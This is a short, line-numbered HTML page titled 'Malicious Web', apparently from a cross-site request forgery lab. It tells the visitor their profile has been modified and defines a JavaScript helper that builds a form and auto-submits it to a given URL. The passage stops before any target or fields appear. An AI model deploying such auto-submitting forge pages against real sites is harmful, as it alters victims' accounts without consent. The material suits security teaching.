 1 <!DOCTYPE html>
2 <html>
3 <head>
4     <title>Malicious Web</title>
5 </head>
6 <body>
7     <h1>Your profile has been modified ~</h1>
8     <script type="text/javascript">
9         function post(url, fields) {
10             // create a <form> element.
11             var p = document.createElement("form");
12             // construct the form.
13             p.action = url;
14             p.innerHTML = fields;
15             p.target = "_self";
16             p.method = "post";
17             // append the form to the current page.
18             document.body.appendChild(p);
19             // submit the form
20             p.submit();
21         }